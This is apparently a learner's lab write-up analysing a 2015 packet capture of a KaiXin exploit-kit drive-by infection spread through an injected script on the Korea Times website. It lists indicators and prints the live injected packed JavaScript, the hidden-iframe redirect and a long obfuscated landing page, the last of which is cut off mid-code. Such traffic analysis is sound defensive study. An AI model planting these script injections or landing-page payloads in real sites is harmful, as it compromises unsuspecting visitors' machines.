So while waiting for Brad to come up with his next exercise, I figured that I would do some lab work “independently” while I waited. So I went over to Threatglass to see what I could find there. This one stood out to me being half-Korean and all so I figured that I would try my hand at it. The one that I used is from the Korea Times website. There you can find the PCAP and the screenshots that Threatglass posts.
One thing that I wanted to note here is my lack of knowledge and understanding around how to decode/de-obfuscate code (or how to RE binaries) when coming across these infections. If anyone reading this post (or any other of my posts) has some insight/resources on how to decode these, that would be great.
Some links from smarter people than me looking into this EK:
http://www.kahusecurity.com/2012/new-chinese-exploit-pack
http://www.kahusecurity.com/2012/escalating-java-attacks
http://malwarefor.me/2015-09-20-kaixin-ek-from-korean-news-website
http://www.malware-traffic-analysis.net/2015/01/31/index.html
The below write-up is what I found from this infection.
– Date and time of the activity.
> First Packet: 2015-09-20 13:09:23 / Last Packet: 2015-09-20 13:11:18 / Elapsed: 1m:55s
– The infected computer’s IP address.
> 192.168.56.10
– The infected computer’s MAC address.
> 00:20:18:eb:ca:38
– The infected computer’s host name.
> alan-1fd4b27f5d
– The infected computer’s operating system.
> Windows XP / IE 8.0
– Domains and IP addresses of any infection traffic.
> 74.114.48.134 / www.koreatimes.com (Initial infected site)
> 133.130.90.152
> 199.188.106.162
> 61.147.67.180 / count2.51yes.com
> 142.0.137.70:803
> 142.0.137.66:3201
> 142.0.137.69:805
– Type of exploit kit(s) was used.
> KaiXin
– The root cause (what is the likely cause of the infection noted in the pcap).
> From what I can tell, the infection of this user stemmed from a drive-by-infection from visiting the Korea Times website. There is a malicious Javascript file that has been injected into the site.
Notes about the investigation
=============================
So the initial infection seems to stem from a malicious javascript file that gets called off the main site (mentioned above under the root cause). The script, as you can see below, seems to have a function (p,a,c,k,e,d) and is doing something with it. At the end of it, we can see that the IP address of 133.130.90.152 (granted jumbled up), and also a ‘write’ to a file called ad.gif.
if(document.cookie.indexOf('hello')==-1){var expires=new Date();expires.setTime(expires.getTime()+24*60*60*1000);document.cookie='hello=Yes;path=/;expires='+expires.toGMTString()
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4.5(\'<0 6=1 2=3://a.b.c.7/8.9></0>\');',13,13,'script|javascript|src|http|document|writeln|language|152|ad|gif|133|130|90'.split('|'),0,{}));}
var arrTopmenuTab = ["topmenu_01","topmenu_02","topmenu_03","topmenu_04","topmenu_05","topmenu_06","topmenu_07","topmenu_08","topmenu_09","topmenu_10"];
function setTopmenuTab(tabid){
for(i=0;i<arrTopmenuTab.length;i++){
var pi = arrTopmenuTab[i].split("_");
var num = pi[1];
if(arrTopmenuTab[i]==tabid){
document.getElementById(arrTopmenuTab[i]).style.display = "block";
document.getElementById("tab"+ num).className = "naviON";
}else{
document.getElementById(arrTopmenuTab[i]).style.display = "none";
document.getElementById("tab"+ num).className = "naviOFF";
}
}
}
GET /ad.gif HTTP/1.1
Accept: */*
Referer: http://www.koreatimes.com/
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
Accept-Encoding: gzip, deflate
Host: 133.130.90.152
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Sun, 20 Sep 2015 12:09:38 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.6.8
Set-Cookie: naver=naver; expires=Mon, 21-Sep-2015 12:09:38 GMT; Max-Age=86400
Content-Length: 91
Connection: close
Content-Type: text/html; charset=UTF-8
document.write('<iframe src=http://199.188.106.162/index.html width=1 height=1></iframe>');
If we take a look at the file ‘ad.gif,’ you can see that it is clearly NOT an image file, but part of the infection chain that makes another call out to another site. I have a hunch that the script above is writing the IP address and naming the file ‘ad.gif’ since we can see the phrase “document.write” in the ad.gif file.
We then see a GET request for “index.html” which is located on host 199.188.106.162 as you can see below:
GET /index.html HTTP/1.1 Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/x-shockwave-flash, */* Referer: http://www.koreatimes.com/ Accept-Language: en-us User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0) Accept-Encoding: gzip, deflate Host: 199.188.106.162 Connection: Keep-Alive HTTP/1.1 200 OK Content-Length: 15197 Content-Type: text/html Last-Modified: Thu, 17 Sep 2015 11:49:21 GMT Accept-Ranges: bytes ETag: "dc8f66e43ef1d01:246" Server: Microsoft-IIS/6.0 Date: Sun, 20 Sep 2015 12:09:34 GMT
It is here that we can see that the index page for this site has some encoding within it. I am not exactly sure what is going on here with this site and the encoding that it has. Below is the code after running it through JSBeautifier
<script type="text/javascript" src="swfobject.js"></script>
<script src="jquery.js"></script>
<script type="text/javascript">
var apple = deconcept.SWFObjectUtil
.getPlayerVersion();
var xmPpPuD =
'@@@@@@@@@@@var@@out@@str@len@charCodeAt@@case@@c3@length@@if@@@return@@@@@@0xff@@@c4@sum@break@while@fromCharCode@c2@String@c1@char2@nbChar@0xffffffff@mx@function@do@AVgHbu2f@X3cQCMIIF@ErTiUlaxlkP@@delta@char3@str2long@@BMOYPRD4H@join@0x3F@for@@@@@@@@@@@vl@key@itVm_snY3@false@nbencode@sl@nbcode@KEY@NtCion@long2str@GIEMslIELDjE@utf8to16@FmWtXi3u16JALRAit1VuGOcq1pnWFYOb7OmMGe3@I5uSvjBjGDm4akWvC7vE4FIPZcu6z2fYMOqc68Q0dz5sjdPRu3ngW7RgHVWTPp22yVVFeCep7q6KBpNfPk4GJaW@zsS@Jm3e8CVO7Xf0c0BmpOn9HFqaZYswP5XJXBesNvIjrqGcIj7yAXnPToAiXOxFqakm8lQykAdEwlsU2sHQHI@IsIoFAqAlqJm6m3CPorXf7vkbyWaShaUpBA5RS6eUIOB0fOl4rPxlhqBPBeE0ZW@uOCsQvnx2GZkl06ZioJHsgjBDYcFmnSVKDKp8WVT2M8rIJBBb2GWxo@ygyYporSSXKHx@HmWA2@3zc3m@LFx2LryagtoOY8MHUQpLTB1@6cCGOC1MpEAOTKB@3qkTqkru@iUK@rmYeJ8JJwghNwE1qYgSjpV5xqMSGtFq5P5JlZGffTE2cc2W96EwsvFA0lbOsnK21Ia@p66D9pEPvd68UuGxO8VLGKLOWbqSkoIUbAgFojvvQoBnVGsma6sNqytBaW97ZOpx1qF9bI45jdj@g0fhfx4XwsGwO4bU3Hn5vBhiKFSOERwuziuKuxWVgLKVbqcRUEcnWVZ3Zw0N6rH@ZYt@ndnDlpNRUI4mcIYrUOhRtDG5gIClZk0iBqG7i2w@eW@anujEum6E86HHg1Xq4aYMeTb5xICsS6rkMLfpiEUHozSWUqoul@zE8GRRtnef8v0uBh@9Q0GcVqTAVldv3GrqOPWTifw0@RKJ4@K07t0dVBSDtAY@pKWpUkdx2lDD1VUJ6meoLt4YfOl9DmUAVIV08FrCYa4I@oKS08Vzj4nCG67mVeCKNDJEx10vdnDm9T8SQgbQww8a6k4i0Msw16UikCvhOBNvnh1E@7T3OqmwoGUt628DTj4HIx@MuO5oKOoTpyY6RwHsS@19cpZfhHTiu8D6NqJjrf4RonpqeVkUEFIrV91TxhXbvvNYDYYwa8w9cgcKpu2MEi@0x30@0XF@sbnQyJdSaki@B5@NSHcKQnEjJ6WgB@OlH5nFbw3DcjPnyFVmiksqo7ZtgtcAhY1DTyjNiGvCo@0x3C@RY83JK5zEG@6y3SPr4PX6TNZ9JuYpXRapTE4LFTGqR4t63eba3EsFNwSXudASiQCEHQzdW9EgnnrZKRlgfnovfV10x2@Um5yejLHtmIMKfRoUDMexMzN5zgX98@FlevI7fA3i1b7iL1b059uI7SW4fnkXHs4K2HHiS9ONR8wr037@@@@@@@@@@@else@0x03@substring@BevYWcxoY7k5Pf4SKKRMJHi@1DN5HcYZpUUNPult3efr40@h2HWvX3apY5sTpVm1yMy8Z9Fy68Dl0rk4LROh@No1zZCRS1oxtLKGBE7GTZbhyrnc02z8TmTZDGNWnxKq0It1Tc8jlp2aqqlxQmc2zKQUQDyltS13fDmNG2xDSatLna8xp4jabrOyg0mUDNFqGOwEerBZl@HphoWGLup9q8@9nVTn@2gl@OCu2iAZIS1lP@CD5L2rEcQwn3WXwRmalHFI7wxSOzxKJsNL8A8lg@luh9k6qkxK@ED5SeYLJdBZS4YX0gkvQiRFPpcaSQuIsHQooQs4BjodBMQCvsjppmsa2D5Ukuqmj4Td98MpIR5JInEyiXJ2mVR9x1lf@AnzT@ssSFTy@owHsk4HUPnpQlzth48I0@hUuszuzVXufuTeHLYiFxctucWZRy4Rh4ItZn7vIzelht5WrVRnz3ScR6lVWG0O21ZBGyvbqqfnBGOqaShsKcCEpt3JtEjRgOEx6sLwZsRP3NmIr1U0T8ntGr1RWVIa4hxzpzVqgesCHBkpxKIcZtLsrum4FP5F3MX@ZMUIsyYsdB35mRgqfHmCvvpq@S6HtjJhgpOBhdqNB90J2BNLfc3@0x0F@IareqmUBdTZcfBVZYScBMauOESkhe5vhkP@Tz4GUtkRD0TqtLP5Okxq0@UV@knt@3PtGYDitKEwwIxNSZjUpTy@Ksm9ejtXVpMEwct8NGDXSGI9QXgRNjJiLZpk1b@1x8SfNRL0oy4Ate5ull2AWanuMpSRQNGDZDDnBeIgV1VxDI00DqFfLuwqOlvHJadzH@VqgF@Q068hGTsorOvKc0OwbN192kCpFsk4qZ0MfPpZRhp8EHFkW3JL7bzoUkuuWXvVFo8rYZD4Ild8ejPlNo6Rdc22LtyF3U3lr5DtEuwP0p5U7qmObiu3YngySBEDoWwrILkZwLAHdf93IXEScHeuqdmEFlcqIQ0u7@iFoWk@8dPsKWVlNXs1USGUP94QBOXVEjrt02Zfq57k7PnjUZsZr1LtzzcMLZxWKPcTLu9JqtJaHNQnzyAujFbvEnrquXK4snlYbBP6jcZYR@3HxLYu3wLgXkXz41@IugkP6Pf@vqK4e9lmaOC6HaHFRCYQL4Kxw2ObnTOcEKiXpw45odIGZSbkkOCeF7O@DqxVZGiWISitOF5tjEx0gGlV1yUCzgAQandpTnQmhXHeHNsJl@ldtUEyUMeaatzTEDeyHwdAKA723om3zNrEtxSeeLA@qrG@mCZ2wJNfyHnoXYVppSztIQnVRjDlVENikBdflZd8N@qecaVnjxIpAld@RinES@vKgdgK9dq7Vy1pDLIIe0TnqMd@Nxif7fJXVz5706G0449FJOk@5DlWg3xLW4I3FXz3AJ0giDniJqp5ehRj1jBkHLcWUxPGuj072no@N1HbMJbfj@He5A@pp2yusy050wKNi8XO7UpU6gTr6yA8Ny@3cnFiah1S2SSmnRsuW5Re4elKYgKpVjJjc4iMlAqJmTRvH6@Edovo@cWlhtP0JpPPNoXvt1GSRkVtK1ZagnWNjR34uIDAm0pvUHE6j6sZ7UtsrI2bSh0eX3zzmdZVCTgRfxO2xIunZjaZpOnGPC@RCjFHSKxrMqca2CduqzChOfwuG3hRZ4O@zarOUkprMGUGIeTok22LirucaEHWugINci4SBCFP5@@@@@@@@@@@n5tl4cbAGvJ3xhgY@8L3ns5gXQXUl8yZnl0BwdpZVdhmQofpkZBhK7wOHpqbOiS5eRkDSQmVKzPiXKWqnsKhdxYQ7@qqrQUW9YkDNtMdEQEXe6q0riclA@RmINzYgv8hOsxoy8oO@dRYvylpGwzRjLKdDKtBlwW81eTy5EXKwHF7CsvN04XM4@ArAc6No8wlSrp0SPUgnIzfmCd7Gxz57eRyK7twsIuoEPqU5cD3B@nOwwtnC1hNObpuB9OXwCpJtiS3ylVcKAwUyL391ghGk0aO@Z6lILRKuX4WMEvM06GwPAoiAjirx2mVylUBhZGGvAaOK@5h302EHBX5EGCNhvDCm8zaEvcmCOUJsG@eSs@0jf6zE6lFFFGeorzoUfKq0p59eTlUryjq17cB55vRuVQVhMaGyydsj1S16iQmJmHTqHnwCZyKQmJNKccGslaNWI4d@sB@OqW9UnXO0lnc8pHWEydfpg@AHXx7fuTljuqHmoOjOKItkqUyJjitxxAs@Ymb2Qrl@hPyzP@j7W4Ybd1kT2TyWmtAdT6I5rIA6g2kpMZFqWpkzUNoLaUdbY5Bs@Ha7xGcz4t5AFkljpZrmgQzebrge4XRRw8@EmwHD7QCHjCW@x6YplsoPxHvVbDpxYiBnbJox54zQI7ePdAX13wR5eQMcY8wc9FQXVQNcHWMW3MR5jn9zKMVOIdVhOAdaz3t7Hy3QVTncycAayro4YepJ9h@3peG0dT9HBTDXHK1kcBIaMAM5@rluQ3Adryp3baZo6nkitaKUbekuhnFgQ3i0pJDet1EgZ9DVzbLIsgz3PyRuKgVXjYvy2b@pjoBrwMiZ@yyte1eqwB1@4D8WyAwP2ZZ77DM19zP5dAcOsJlTGPNFf@omv7@PdyzgEg0axRvyAU@Y9@0UUm@fSaB53@XNE8VpxWSH4V3gNL6JH5HyWuDbog@LidFYDpaapr8dtgu1OKRVZesZKuRtnAGQ5tKCZRGWmgqyhOHY14KJp1k4I88KIWvR8VJbF2LmICxKsWtQZGm56h11E0Q6xYkAcrQfFld@new@0x1F@@charAt@IfkQVVHiY@YhDY@L9PnmQPLJ2uqeAuNtNrw2VZJSxnzSPIPBwmuJ5jSBk367ZDW3BQk2qhkWz6uzN5YUa1skkJWS41@switch@6okHOx4rgZk6HKWp@tjZ@ewJ@w6weJaFKj24gkdM7QtjWYja5451@2wW5fCdwrK5gmRw3eMFxHextoohoEKxfwhqwlkZBQ5alFL63OGkagqnNKU8FfqJnml7F6G@5Vs2x1aBBOlaEPrBNG9cZeqEVEDJquEH@4hr@kPARABNuSRNxHKk2V@bBtZPvPYV1AxuyyjCde05XPg0dQAr6E@mzwMyN9vMDdmovVyiZU1Z9j5DSjPcZXvrkJl@R3YusX@6V9xE3CjmwqLWycWp4MzjT9ltpMlUC6lS9QopLhQDJJIfUcn8xv@@@@@@@@@@@4Rmd@SWirEqq4FW75XSmOyaItFwMXzq2a3fGHzJg@3ieEVLtjC9iDxdIGOjP8H6uWp9HnEFnYNA2hs17@s4mpSUZ1LHbJR3H3bwLiapguRsgHCZdCsq87RIPpHCofP8uS0NvjX3F0RaZwFKireD0MVCivWS7ej0lbcWrw5hdBRIWclxt@mNlk@fBU@PG@SWatpVgVpcQWUhcq9aR4tzgPNYbIlTOHj5Sci39OR@v0fgsJGXZmum0S56wWQXfZlcbQvhEReMocAqhNUs4p3l0usR8FNyoSSQg1RChokoiQq@iW55UwhKDK7lUKZd8ntjZAsCXBU0CeyjDvP8eLbDI1p9VzejL0vk1nhl@4HoqpBEFzEtpvdNTga8CUb5CbEVGodUrXbFBdGEkskoaZsQETUP11l3deUay7xtz8hQx@igB7ZXHA2wbAgp1bkRzToPlHMBNTNzDywi7EIeDev2geFDZLH2vWt1a11cAc@Array@Math@1ao7wvZ8y5NOQ38cET77TRTG@DbJFBFDBTE0EquHPIvMjVvjHCOdq4QTsK25cEDdFS3ZlQPXaDMnyu7YU64H7g6ZdqPZFOozMGGTvsErbERy7HOaJzn@K1yvXCn54g2KmgJF@Xm1ppIVHcXHEeNnGSfJeFFamjXkxeQrX6vIIHFypc7UERD3wM0xheG3lLgSb0GoWdbhf0@pUxZYKYC0fgZXoEsU1Z6FOVns7iOCBfLXzeZ6CpgpWUzJF0ckhLABirit56jLpwGpgtFEZJNW7l1Mnn2r6gZT@JDxL3m43FXnXIl0CJlJzl3w@lY9uwcT4@ZvUFV0LstrRHhv9@sDdtMBHiloNuFD2RC@er7Kta11iO2pDceym1aC5hEhSfeD3mIbsqBBUnksjnx73ZXGwpYuCWsX3tMZQDLr@zsSr4bIkUPeu@VMkXDB2v6MvpW@zDECT2cwXdqSlu4Y7hRl9AmNBJOq7LjKhcCwCR4cbd@jKS5H7hV@iMJx7Gy4HPQqoMOcS2@54P4gxaC1iDXgafaI6ga@a6MnkGqOQ1M9jrlaApQ3WCW7WPpHZjb4ImTi9YUeCA3aX9zKZNlJeL4fu0fG0vXApvexe8ZpaQAJROi0ZGSz20hwiAmjQWhFuBek@PMNDBmkUXN2mSqszSviYTycw@UuPmEbyjQ1P1DNrBOq0rrGnEJjwvZzB35zYxN1WQH7nwudjzR8JkXnja5lyeMVAmbCa6cbENe6Q1ZO8xHDFzmaUOOIzPVKwgVp@SPePYgA541JIUivg1gIDKd9GZw4rj11MlIkrE7hxxkaEVBGiPolXj8LWMyW1svqSv5qKoaOp5MILJCNHEpjzyTsCfMsMzrdLTSt6FveEjJkL86ptb6itebUhcKcIMnGCijcsZUyfFWY@QyzmprPokQpRao2BSPz1wdV95E6TFeLJNyGmpmHBTTp82F@xcUypLyzQzYKMUU2BelnZ237g2qbOI3z9HLdojtYd4O1Bqm4xmjKmUPj1eHu44Cqqo89PlTlIAe3C@YG2UzwLtwQu@0TYTkSNjY7OyPMdpSyKXrAVHMkJ6M1iLuwGRrdpy85VGfK@nWNt7TRSEYQ1d1bsbxid19e5iD2o4ZVDo9Cfsu5nwDWJCTVNGk9BVlr7ggGMmHC4gbgFt@12MroXVMvGX8cOy9eQRIZWbYcZaN4v8Rq5CR8Qq49KOay@ByFqJxBYYw1sHH7A5fcPC75Oqlw9DMhD26f70tsw9GBEfr@ynBTuuf0FXgo8fqNyfs4fY6FZSwU@enwryCENa4oKoLGIgNZAm@3dJpvrGxQMcJk488DonjAZViZcUiAxv6WWCXf@lbFtqY27NWM6R2Sk53S6ZJ8lIWGFiFnOmaOjNrCdM8fjN3Y1KPFuq8GyaI8stG1NRfSJznqtlzfYoMCUeDmjW4fUYJYk5JTVqsRCZZT2vD1VV@9BfqkIDGXOjcT303Vaz16MUqfV7LphNXwN@N0ZVDTqSHVcrEXdKxaS@6CpE@iwFahWTUQSm7cqhM7@lfFS3IyGiFZ51UWWdRTpzyfv9KXOtiAHMcvG4yM6RIy2y62IYKBOozAIMvNSoibzGbKLbNTuSLqPH2hUb9i4z5I9ubEtIQdu@LH8H4Af5ZirbJLhkGkrImeBaTS@a4clsnnsIVeVYmgjFeDp@@@@@@@@@@@lNRyM1VgHBuFGKYp@Fq7iBvScBn1ts3Sg4X7eub4rC5CAO9ZJg2kXWIBy5vbZt33zH06j1pPABDNoNgBa34@TgGdy1BeURvRTx6Co977FKzc5MSpx@cDBwOKZM85a6UMzApK6S@Ei4VVKBJN6@gFn2@b5EwfuIHqX1trSRYo2qL4hge2E9W0DDlCCMUS3QK@fvFUxMLQ3TjSNQpEymGXSOoYxO5mchG5yxrrBgQfjM7hBMUL0fea3U8vIBgpj0UUePSR9M7qSgIQuoFz6VgNnfFniLoOwUIIMIakqGceY2VzyTCrCnHRnDjuLsE3aWxGiNVO4L0@FoGBa0jTEvFUei9Cooa0WKu3Ob3fimDbM8YETwocbauQJe@CbNrIlFKdLjuROp@D7BRytQTCAH7wdJvoGUI7CEjHCu2WwEHi@ayhin7@EWiS@Lt41@C8AnH0ZGOAT@78wnghvZSmxORrtqIF2zINjd8u6pwC@eval@b6sX@VRwNrOD3ERf4zYB1ZdCf3aQOhm2SVPI17QFYIdUsfO5b48bBPhIO9Rm2jdONfAkjlYlHsmXQUanN4ohWYeGFEzrpLb6Rl@ZRv@iYk@window@Lk@pau1Cuzkt7@BzHLQiCvWXc9KxmfqZVTdi4OtyLh2Lysg@SpOFZNynebCvZpPntXBFzm3b@xHUy5kcKmiphhUsZqaNCLWkgYdmcV4t6L@9e@IJrSlJQyj6DSB6bMsrZ6BOuxLRumXdRWuEObMfxqOuOrS1gvm0g0HAj9nJUBkV@0JUy4lVa1tFUSroOUopZfKz4A6osI6K5nE@tfjPfM10IjsX9stQ7Z@tWISJvyA5A8ipwAq4D9Y6FyRgMkTTbFOhHdk46SyQ1RXh@0NUQChCQow8JXPsbE0SSgrJ@8IZJ@FsuPdFT0Dl1k1RqgcSXJjwk6Xmd3nTugB@KMfAPKHMvsz9tl5nDOJ7BIROmIqV@fVOpZ@5xHMFaY5o9JNWRA1WKrncBVxDVUY1d4l@u1bVs6xWjNCfpq8lvR4FRB@MdHzp9qPXti2CUHiQzQZ@0CpjFtuUSAd5XErOoO@pdqBcu9SfU@r9s0loJXl4@NsvyjGOVZNkrAeItrgqUYx5cd9gSjQABfz3hcKAycL5BniFgjZwIYPeSGKsUIcavGRZjsKpu8g@Od8KV1nuPvRioozbBci2AM55nBchaweiDRAnXqgTRty1ptZpXgBCA1tfCGIWYWVuBtotL18koXCxcm9PHdd50rsadLIRxWrWdT@046e2ii4o8b0ErkO@PAWyeXf9USXoNOVdGXf1EPvkU8YSwoYRpm0HB4rO72m14nvMh8aiZayHBm0rpXHO@O7TiakLo9WTx3@e2fH16e87KHH1Bg6Txl6M8cqKpbb@7loaOOhS9E3DMOTnqfm2vHA@G8z8boxTSy7XYBmSVRHpfu7@NzI4JU@@@@@@@0RVt7@Qde2vAxYbQwteKBSmAFj0fyP0DcZKvMzZd8NCFz4gKcoYDTYmvxTFWqT30lCJUBr0NSqd9fOhvE3JnZ@JGJ@@w3zlzWnkf9j1c8AI37lWDZrGLBmU4LV8MCGIJ@@kV8OwCSZ7YYdYJZ9QtwiS7hffFAr7717j@@@@c9HlnL5jdde3gHtYaNWHdt@TOQO6k76v1HHM4rEXME@jq@HbpOWE28AeruxEqNjZkfDPxoP2eD3ODyla8z0nkd0Gz@sFpu5QYcEupflN3qj7NgWINcnPiXCc56PxEdPYYVSq3McmwOjDbWe6NGgA9JL735pVH2pneD62e6fn8Re67OSAqiCEVg9qZKXpDTeHIcZTXhIXIbQGmpHPJMASLCPTZ7zidj4s@vCl4j6LMssC0PxhG1cJy@eE9cFEDqyYfvrL9p8CAhkECQH@AF2iAzvK3GJpDgDrwf3iFgUOAS5KEzzbb9hHv99hc7hF5N3y7Ey54@M5@XTCaaLBuUsgGit4vjHvtNJHIoOEaHYE1z@qLZRU@UQOXfhYLHaxgXbdCgOWoKnTPAE1@rnYz1JQpUDnL@Ul@H0VYZ@zb27gNZO4u@H25S6hgl5qwz5TrxjU2hqW6Ibggu8@vRRc9H8iwusMjLFDE1w053c85TZ4u7zExQONSlWm96ycZ4GlqNbaUb@oU@floor@qd1tjtGfkrPS@0x9E3779B9@5YfUrSK1t3OuX5ve7yfdD1NFXqRqo1XZDm4TmgoGYsd9e4S@kWBTp@6Ko4AH0dQBXqfJo@BSE0Yb67nBmrPYU65WyppHSWpntOOsT3FRmAT3pcQlxTAf3copDTILtV63HPA@tJZUqZViRnoARCG5tGhaTjMmzL@TFWSnqIHyX3y6662d84fRIYULojjnghNs562vhBviAAN@X3Eom96c6RY2osI1UVuI5eXn07n2G6HVp46fL@7u3tb3NKviZC5cJvZVF60vdT6F5Iy8TIo5pDYJIroDfpB0lhJbMUIxp6egs2ojaSDwcYI@cap@true@iezKVIKYDnqLaIWbwNgDo8EyFkDi2s@fqk3TqBOTeaCQX9pfikpa0GG7NgKotduDt4uEs6AFhs0bTGUUNH37DwJhJlcY0PKryM@5UB@CDof0ua87IEot7fqCqqykTBW3MJVKGNK8HC2@fPyO2ZUO@rgseHoj5FCypffD18DTl5tX67GJR80RJCumDnOr3eyKIsmGrmDfUsViS2QCGfH40ctSX1pLR7Y23AJREmREWEG4ZHJ9AXD5VvzAEejhsstODvZDedQrJcIyBE@SyMxYLvJyFnyoKGhF2G0AK2UZjG0cAqTi1idNttBchuSTFyUjtV9bw3ry@zVVQbnGdjZMfZ@uG5PjnJYESS2M@YfhOKh63q5yu0Jj7Cymp6iu7ZEJuimcAMdd2S0VahftVYZU@nes@4U8ufeULDh86zbacR0f1sY0oGq9vdg31XfnpUmL5HfIhMjAhpig@51nf6UKoynA2CKflEi86C1f3Z9@mW3CCfz8PZIbkRWO@aZ7tjCcsk4MWfBBtWZtJ@dXULOpWN3M3kDE6C0vDkoIKX@@M6GFzLPFW43lJMSSxEmJ0epcY@@@5cxDI4Uxd525ld4WPWfxdM8Sspc5eIW2Y2z9zqAJMUuKcCdfCmYeHxg5F48ENLIJQ4zoB47jUFFWR5BvglCN7vxt6Tb3op1Cpya67ffUpBCa@@FW@tm401jtzQKE8@VpsT4@92l@aGZEjeII6QtVoX9S9k7gCP2U8yaqZxhHOlZr1R@iMFstL9jxuoEOE0wkueQs1o0wDXEP68vJuvi84eS3IHizAv4gnCYtDEsXQ@BGXemTvk8erUVvOKP7QMhZkLccFA5zBkFl2N9xP8ho8S3WIWuvc9mbpf@uhA1qmsVMBNMOF5gtKCxR8JLoQZRcPaFhww@r7k719cXu7MSF6@vu6pqmy1V6UVsOOMciB5QHCzrDvYMT6ydraK9dLLQZN3oyLVBL8zgp6TIFQxVVOVUQSRad4WDPYJKN2H3uwVjuIkstI5C9FD6FhQShc2KKciEp1JH2b7hT1@IqQWp1wAXKsCL0s1QQzIIiOAP6Ndrw1rzprRteN@vPYxylz47vetrPhPa@8b8jf1d82YfnnyAXIUlPtNhjlflLgSxWJHwP6NsgEsNqxdXg7CCvlaWwLBkAo6EWaViUEMw3cPxxuvOAbmAz4dHeesMLolpzqH5HTnEE8zv8Y1LqsnskbMRBNrpOMcSKVMvd0z@Yg5s@SQ6Rd0qMJQVnxDUcX@ZZJaO6Brl87jrQyvenBN5ZtRSyEPyGnA9GdkG74PLAhIzsYF0pNzvc5pLnEAlwOvRbHpwz5DCWZTkodspp4Q@cTxqMa5@dgmWD@j2exaW82FcA4kJ3iIQueBkFsM6O49Bb3fUaawbPgUObwtWhWBr3X@wNIA8qdyFbt3fmzfN1EIEhcLlxHUNCIpkTC1Hfa5t9OEtWGIu@6JvHeOHuAHX82nwxOGQDIhC6CLZRigVT6Em@8YlN0kOQtuLZVLXTllgMtBHfWlF@CbiBKQmBAm9ssBaVwDUxo15HEvF90dWPLbI',
xmP76x, C69df3E, xmPpPub0 =
'\x40',
benz = 'YcVoEu',
audi = 'BmPuWv',
jaguar = 'IzLmAw',
ferrari = 'LjNsSx',
lamborghini = 'OmHfLx',
GTR = 'regedt32',
C69df3E3 = '\x73\x70' + '\x6C' +
'\x69' + '\x74';
try {
alert(a, b, c);
} catch (e) {
xmP76x = eval;
C69df3E = xmP76x;
}
try {
alert(e, f, g);
} catch (e) { /*NB VIP*/
C69df3E /*9.9*/ (function( /*jsnb vip*/
p, /*jsnb vip*/ a, /*jsnb vip*/
c, /*478188809*/ k, /*jsnb vip*/
e, /*jsnb vip*/ d /*jsnb vip*/
) {
e = function(c) {
return (c <
a ?
'' :
e(
parseInt(
c /
a
)
)) +
((c = c %
a
) >
35 ?
String
.fromCharCode(
c +
29
) :
c.toString(
36
))
};
if (!''.replace(/^/,
String)) {
while (c--) {
d[e(c)] = k[
c] ||
e(c)
}
k = [function(e) {
return
d[
e
]
}];
e = function() {
return
'\\w+'
};
c = 1
};
while (c--) {
if (k[c]) {
p = p.replace(
new RegExp(
'\\b' +
e(
c
) +
'\\b',
'g'
),
k[c]
)
}
}
return p
}(
'b 1c=5q,O=1c(\'u\'+\'6W\'+\'6K\'+\'e\'),1k=\'%31%32\'+\'%33\'+\'%34%35%36\'+\'%37%38\',P=\'%64%6f\'+\'%63\'+\'%75%6d%65\'+\'%6e%74\',1h=\'6E/6D+6x++6w+a/6v+6y+6A+6l+3E+1Y+1X+1Z/1W/1N/1R+1S/1U+3I+1T/2d/2e+2o+2n+2p+2q/R/2s/2r+2m/2l+2g+2f/2h+2i/2k/2j+2t/1E/1t/1s/1u+1v+1r/1w/1y/1n+1p+1q+1o/1m+1x/1M+1I+8/1H+1J/1K+1z+1L+1G/28+1F//1A+1B+1C+1D+/1O/3F+3D/4/+3M+3L+3K+3C+3B+6C+2Z/3a+3b+3c+2Y+2X/2T/2U/2V+2W/3d+3e/3l/3m+3n/3o/3k+3j+3f/3g+3h/3i/2S/2R/2B/2C/2D+2E/2A/2z+2v+2w+2x/2y/2F+2G+2N+2O+2P/2Q/2M+2L+2H/2I+2J+2K/3p+3q/3W+3X//3Y+3Z+3V+3U+3Q+3R+3S/3T/4a/4b/4i/4j/4k+4l++4h+4g+4c+4d/4e+4f+3P/3O/3x/3y+3z/3A/3w+3v+3r/3s/3t//3u\',Q=\'%77\'+\'%72%69%74\'+\'%65\',W;M 1l(f){b d,i,g,c;b I,T;d=[];g=f.m;i=0;D(i<g){c=f.h(i++);3N(c>>4){j 0:j 1:j 2:j 3:j 4:j 5:j 6:j 7:d[d.m]=f.3J(i-1);C;j 12:j 13:I=f.h(i++);d[d.m]=G[\'E\'](((c&3H)<<6)|(I&Y));C;j 14:I=f.h(i++);T=f.h(i++);d[d.m]=G.E(((c&2u)<<12)|((I&Y)<<6)|((T&Y)<<0));C}}r d.X(\'\')}b 1i="%39"+"%63"+"%6b"+"%63"+"%6b"+"%63"+"%6b";b J=3G 4m(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);P=O(P);M 1g(f){b H,F,l,A;b i,g,d;g=f.m;i=0;d="";D(i<g){N{H=J[f.h(i++)&x]}D(i<g&&H==-1);o(H==-1)C;N{F=J[f.h(i++)&x]}D(i<g&&F==-1);o(F==-1)C;d+=G.E((H<<2)|((F&1P)>>4));N{l=f.h(i++)&x;o(l==61)r 